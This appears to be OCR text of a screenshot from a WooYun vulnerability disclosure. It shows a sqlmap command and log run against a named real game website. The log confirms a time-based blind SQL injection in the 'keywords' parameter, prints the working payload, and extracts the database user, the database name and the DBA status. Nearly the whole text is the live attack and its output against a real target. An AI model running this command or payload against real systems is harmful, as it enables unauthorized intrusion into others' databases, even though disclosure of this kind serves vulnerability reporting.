 C:\Users\TOn9>sqlmap.py -u "http://azss2resource.game.mojing.cn/?keywords=1&page=1" --current-db --
current-user --batch --is-dba
{1.0.0.18#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:33:18
[12:33:19] [INFO] resuming back-end DBMS 'mysql'
[12:33:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=%E5%8E%85%' AND (SELECT * FROM (SELECT(SLEEP(5)))gHko) AND '%'='&page=1
---
[12:33:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.9
back-end DBMS: MySQL 5
[12:33:19] [INFO] fetching current user
[12:33:19] [INFO] resumed: game_adcms2_ser@172.18.%
current user: 'game_adcms2_ser@172.18.%'
[12:33:19] [INFO] fetching current database
[12:33:19] [INFO] resumed: androidgamescms2
current database: 'androidgamescms2'
[12:33:19] [INFO] testing if current user is DBA
[12:33:19] [INFO] fetching current user
current user is DBA: False
[12:33:19] [INFO] fetched data logged to text files under 'C:\Users\TOn9\.sqlmap\output\azss2resourc
e.game.mojing.cn'
www.wooyun.org